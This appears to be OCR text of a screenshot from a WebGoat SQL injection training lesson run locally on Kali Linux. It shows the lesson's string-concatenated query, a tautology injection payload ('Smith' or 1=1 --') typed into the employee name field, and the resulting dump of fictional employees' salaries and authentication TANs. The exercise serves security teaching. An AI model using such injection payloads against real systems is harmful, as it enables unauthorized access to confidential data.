 1 2 3 4 15:51
WebGoat
http://127.0.0.1:8080/WebGoat/start.mvc?username=david123#lesson/SqlInjection.lesson/10
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB DStv - Watch Live spor...
Security exercises
such as the department they work in and their salary.
The system requires the employees to use a unique authentication TAN to view their data.
Your current TAN is 3SL99A.
Since you always have the urge to be the most highly paid employee, you want to exploit the system so that instead of viewing your own internal data, you want to
take a look at the data of all your colleagues to check their current salaries.
Use the form below and try to retrieve all employee data from the employees table. You should not need to know any specific names or TANs to get the
information you need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: Smith' or 1=1 --
Authentication TAN: 3SL99A
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access to.
Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null